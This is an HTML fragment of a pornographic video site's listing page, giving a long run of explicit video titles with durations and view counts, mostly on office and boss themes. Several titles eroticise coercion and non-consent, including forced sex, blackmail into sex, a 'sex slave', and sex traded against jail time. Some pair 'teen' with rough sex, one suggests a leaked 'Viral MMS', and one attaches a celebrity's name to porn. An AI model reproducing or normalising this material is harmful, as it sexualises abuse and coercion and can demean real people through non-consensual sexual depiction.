                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637351201255/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10319069e7" src="/thumbs/255/3824942637351201255_0.jpg" alt="PunishTeens - Hot Secretary Punished in the Office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:11</span>
                            </div>
                            <p>PunishTeens - Hot Secretary Punished in the Office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1200</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640044894765/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d21eea2d" src="/thumbs/765/3824942640044894765_0.jpg" alt="Office harassment- PURE TABOO - Boss forces employee" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:30</span>
                            </div>
                            <p>Office harassment- PURE TABOO - Boss forces employee</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1006</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4077993166095594978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3897f12dad9935e2" src="/thumbs/978/4077993166095594978_0.jpg" alt="redhead skinny step mom at work" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:21</span>
                            </div>
                            <p>redhead skinny step mom at work</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1601</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836563759009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e9e6ccfa1" src="/thumbs/9/13554958836563759009_0.jpg" alt="Teen Nataly Gold has her annual slut check up" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:54</span>
                            </div>
                            <p>Teen Nataly Gold has her annual slut check up</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 266</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6408085152650505617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="58ee177eae302d91" src="/thumbs/617/6408085152650505617_0.jpg" alt="Jenifer lowrence by her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:34</span>
                            </div>
                            <p>Jenifer lowrence by her boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1735</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4628071917317424308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="403a36e362aa84b4" src="/thumbs/308/4628071917317424308_0.jpg" alt="MyDirtyHobby - Housemaid swallows a cumshot from her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>MyDirtyHobby - Housemaid swallows a cumshot from her boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 223</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14140692126610241701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c43dd4918cc438a5" src="/thumbs/701/14140692126610241701_0.jpg" alt="Desi bhabhi blackmailed and to have sex with her boss hindi audio bollywood amateur sextape POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:14</span>
                            </div>
                            <p>Desi bhabhi blackmailed and to have sex with her boss hindi audio bollywood amateur sextape POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2468</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640538255304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ef86ffc8" src="/thumbs/304/3824942640538255304_0.jpg" alt="Sweet teen pair Charity Crawford and Zoey Lane taste justice and dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:06</span>
                            </div>
                            <p>Sweet teen pair Charity Crawford and Zoey Lane taste justice and dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1994</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16755988894634936337/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e8893b1f651b0811" src="/thumbs/337/16755988894634936337_0.jpg" alt="Boss Fucks Huge Boobs Blonde Sexy HOUSEWIFE Secretary Hard and Rough in the Office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:31</span>
                            </div>
                            <p>Boss Fucks Huge Boobs Blonde Sexy HOUSEWIFE Secretary Hard and Rough in the Office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1948</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg" alt="Ruthless guy brutaly fucks a hooker in front of his office mates" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:29</span>
                            </div>
                            <p>Ruthless guy brutaly fucks a hooker in front of his office mates</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1727</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834735783286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e31781d76" src="/thumbs/286/13554958834735783286_0.jpg" alt="Spex teen gets rough fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Spex teen gets rough fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2231</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11655697520941777694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b240922c31e" src="/thumbs/694/11655697520941777694_0.jpg" alt="Mind blowing Asian gets forced to fuck hard in office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Mind blowing Asian gets forced to fuck hard in office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 197</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638966682743/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1091dab477" src="/thumbs/743/3824942638966682743_0.jpg" alt="I can&#039;t believe OFFICER would fuck me for STEALING" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:14</span>
                            </div>
                            <p>I can&#039;t believe OFFICER would fuck me for STEALING</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1574</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7855516848287712801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6d0466f405490621" src="/thumbs/801/7855516848287712801_0.jpg" alt="Fucking the Hot Secretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:58</span>
                            </div>
                            <p>Fucking the Hot Secretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 348</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14901914544363169413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cece3c5309fe6685" src="/thumbs/413/14901914544363169413_0.jpg" alt="Cheating Wife Cuckolding Hubby with boss sampler" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>Cheating Wife Cuckolding Hubby with boss sampler</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2589</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544731186003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510cff6353" src="/thumbs/3/1426482544731186003_0.jpg" alt="Office babe gets used all holes" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>Office babe gets used all holes</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 355</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547482616715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b0fee38b" src="/thumbs/715/1426482547482616715_0.jpg" alt="Jealous wife anal submits secretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:19</span>
                            </div>
                            <p>Jealous wife anal submits secretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 155</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733322928870/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9883ba2e6" src="/thumbs/870/2705852733322928870_0.jpg" alt="Like-secretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:30</span>
                            </div>
                            <p>Like-secretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 156</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733720439912/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99fed2c68" src="/thumbs/912/2705852733720439912_0.jpg" alt="Tori is the boss and she wants to fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:52</span>
                            </div>
                            <p>Tori is the boss and she wants to fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 315</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639707578110/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Petite girlfriends tight pussy railed rough - xcamweb.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 326</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18272148379528197564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd93b6242501f5bc" src="/thumbs/564/18272148379528197564_0.jpg" alt="Indian Wife shared with Boss to get promotion in office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:18</span>
                            </div>
                            <p>Indian Wife shared with Boss to get promotion in office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 250</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5763230224402836084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ffb1b5aac536a74" src="/thumbs/84/5763230224402836084_0.jpg" alt="Desi bhabhi m. and to fuck boss POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:13</span>
                            </div>
                            <p>Desi bhabhi m. and to fuck boss POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 173</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10107334060396595479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c4476c6e8254917" src="/thumbs/479/10107334060396595479_0.jpg" alt="Newly married young virgin indian maid m. and to fuck her boss - hindi porn sex movie POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:11</span>
                            </div>
                            <p>Newly married young virgin indian maid m. and to fuck her boss - hindi porn sex movie POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 190</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12155472606320489593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a8b0e9eed8b97479" src="/thumbs/593/12155472606320489593_0.jpg" alt="Establishing Dominance- Bro Shows Sis Who Is The Boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Establishing Dominance- Bro Shows Sis Who Is The Boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 210</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836855290296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eafcd39b8" src="/thumbs/296/13554958836855290296_0.jpg" alt="Office babe gets used all holes" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:14</span>
                            </div>
                            <p>Office babe gets used all holes</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 215</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837411989088/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed0fbc660" src="/thumbs/88/13554958837411989088_0.jpg" alt="Rough hardcore fucking with  submissive secretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>Rough hardcore fucking with  submissive secretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 330</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13247510307027862708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7d89c6f98b8c4b4" src="/thumbs/708/13247510307027862708_0.jpg" alt="Rough Office Sex With Big Tit Dutch Blonde" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:01</span>
                            </div>
                            <p>Rough Office Sex With Big Tit Dutch Blonde</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 360</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11909671587527987680/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a547a7356e2b11e0" src="/thumbs/680/11909671587527987680_0.jpg" alt="Gf thick butt WIFE welcome the new year getting a rough fuck from her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:27</span>
                            </div>
                            <p>Gf thick butt WIFE welcome the new year getting a rough fuck from her boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 272</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7876104585990548584/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6d4d8b643dcaac68" src="/thumbs/584/7876104585990548584_0.jpg" alt="Submissived - Sexy Secretary Brutal Fuck Punishment" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:29</span>
                            </div>
                            <p>Submissived - Sexy Secretary Brutal Fuck Punishment</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 168</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9076511331046805365/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7df63ef756da4f75" src="/thumbs/365/9076511331046805365_0.jpg" alt="Boss is a MONSTER" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:33</span>
                            </div>
                            <p>Boss is a MONSTER</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 172</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11482435283210514645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f59ce0db42cb0d5" src="/thumbs/645/11482435283210514645_0.jpg" alt="Boss leaves bonus in my hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:25</span>
                            </div>
                            <p>Boss leaves bonus in my hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 182</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11266483100214598351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9c5a96aff03b9acf" src="/thumbs/351/11266483100214598351_0.jpg" alt="Rough Anal Sex - German Big natural tits MILF Secretary Fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:24</span>
                            </div>
                            <p>Rough Anal Sex - German Big natural tits MILF Secretary Fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 188</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835968388520/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7af02da8" src="/thumbs/520/13554958835968388520_0.jpg" alt="Busty office slut who likes it a little rough" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:10</span>
                            </div>
                            <p>Busty office slut who likes it a little rough</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 200</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13267196217257956577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b81e8caabf1114e1" src="/thumbs/577/13267196217257956577_0.jpg" alt="Young College Intern Gets HARD, Gagging Face Fuck By Boss 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Young College Intern Gets HARD, Gagging Face Fuck By Boss 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 199</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836861276640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb02891e0" src="/thumbs/640/13554958836861276640_0.jpg" alt="Fifty shades of pain with Leila Severine as she is fucked hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Fifty shades of pain with Leila Severine as she is fucked hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 209</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837166255214/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec2562c6e" src="/thumbs/214/13554958837166255214_0.jpg" alt="Lady Bargained for Rough Sex Instead of Jail Time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Lady Bargained for Rough Sex Instead of Jail Time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 220</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837012385231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb92a4dcf" src="/thumbs/231/13554958837012385231_0.jpg" alt="Slutty blonde Tiffany Watson experiencing BBC very on a very rough way" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:53</span>
                            </div>
                            <p>Slutty blonde Tiffany Watson experiencing BBC very on a very rough way</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 220</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834945848685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3dfd756d" src="/thumbs/685/13554958834945848685_0.jpg" alt="Bruce Venture fucks Olivia Fox so rough on her office desk" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:59</span>
                            </div>
                            <p>Bruce Venture fucks Olivia Fox so rough on her office desk</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 220</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13970185125392452081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1e0115ab57689f1" src="/thumbs/81/13970185125392452081_0.jpg" alt="Hot Babe Rachel Roxxx Enjoys a Creampie With Horny Boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Hot Babe Rachel Roxxx Enjoys a Creampie With Horny Boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 229</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17295923939296321086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f007772f5fee9e3e" src="/thumbs/86/17295923939296321086_0.jpg" alt="Femdom the boss - Erin Electra" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:42</span>
                            </div>
                            <p>Femdom the boss - Erin Electra</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 243</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15416907550862459849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5f3dbbc3831c3c9" src="/thumbs/849/15416907550862459849_0.jpg" alt="Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:02</span>
                            </div>
                            <p>Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 242</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545470001826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513908d2a2" src="/thumbs/826/1426482545470001826_0.jpg" alt="African sex slave is getting pumped full of fresh cum by her horny boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:53</span>
                            </div>
                            <p>African sex slave is getting pumped full of fresh cum by her horny boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 488</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11338917699491030985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d5bed924f8d67c9" src="/thumbs/985/11338917699491030985_0.jpg" alt="Boss fucks me in the ass after I lure him back to the office - Erin Electra" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:25</span>
                            </div>
                            <p>Boss fucks me in the ass after I lure him back to the office - Erin Electra</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 269</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17210571621652588598/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eed83bb452056836" src="/thumbs/598/17210571621652588598_0.jpg" alt="Indian Wife By Boss and His Friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:15</span>
                            </div>
                            <p>Indian Wife By Boss and His Friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 442</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13902443581079701783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0ef66c7582a4917" src="/thumbs/783/13902443581079701783_0.jpg" alt="Boss Missis Will Never Forget This Day" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Boss Missis Will Never Forget This Day</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 408</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834672721543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2db5de87" src="/thumbs/543/13554958834672721543_0.jpg" alt="her first extreme anal lesson" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>her first extreme anal lesson</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 193</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11218782315829714058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9bb11f139b76dc8a" src="/thumbs/58/11218782315829714058_0.jpg" alt="Hot Teen Maid Has Rough Anal with Boss when his Wife is Away" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:54</span>
                            </div>
                            <p>Hot Teen Maid Has Rough Anal with Boss when his Wife is Away</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 177</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9440652544569698247/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8303ef7876f6e7c7" src="/thumbs/247/9440652544569698247_0.jpg" alt="sexy big tits boss wife alexis fawx cheats on husband with young new hire guy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>sexy big tits boss wife alexis fawx cheats on husband with young new hire guy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 169</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9293341910133729689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80f8953aa1c56999" src="/thumbs/689/9293341910133729689_0.jpg" alt="Indian bhabhi blackmailed and forced to have sex with her boss hindi audio bollywood girlfriend sextape POV Tamil" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:14</span>
                            </div>
                            <p>Indian bhabhi blackmailed and forced to have sex with her boss hindi audio bollywood girlfriend sextape POV Tamil</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 173</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8120601816754182865/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70b22c53da065ad1" src="/thumbs/865/8120601816754182865_0.jpg" alt="Bad Behaving Babysitter Alice March Gets Fucked Rough" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:44</span>
                            </div>
                            <p>Bad Behaving Babysitter Alice March Gets Fucked Rough</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 286</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8032866238250108634/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f7a7948a32046da" src="/thumbs/634/8032866238250108634_0.jpg" alt="Skinny Ebony Latina Secretary Does ATM with Her Boss – MASSIVE" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:01</span>
                            </div>
                            <p>Skinny Ebony Latina Secretary Does ATM with Her Boss – MASSIVE</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 164</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7964273649863147679/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e86c8b02218c09f" src="/thumbs/679/7964273649863147679_0.jpg" alt="Beautiful Maid Defrancesca Gallardo Sucks Boss' Big Shaft" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Beautiful Maid Defrancesca Gallardo Sucks Boss' Big Shaft</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 161</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7656555285281395235/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a418c773e565223" src="/thumbs/235/7656555285281395235_0.jpg" alt="Maid fisted in the ass by her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:05</span>
                            </div>
                            <p>Maid fisted in the ass by her boss</p>
                        </a>
                        <ul>
